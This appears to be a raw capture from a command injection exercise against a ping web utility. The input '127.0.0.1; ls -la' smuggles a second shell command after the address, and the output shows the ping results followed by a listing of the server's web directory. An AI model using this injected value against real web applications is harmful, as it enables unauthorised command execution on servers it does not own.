 127.0.0.1; ls -la
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.022 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.011/0.019/0.026/0.008 ms, pipe 2
total 24
drwxr-xr-x  2 root root 4096 Oct  8  2009 .
drwxr-xr-x  8 root root 4096 Oct  7  2009 ..
-rwxr-Sr-t  1 root root 1733 Feb  9  2012 index.php
-rwxr-Sr-t  1 root root  199 Oct  8  2009 pingit.php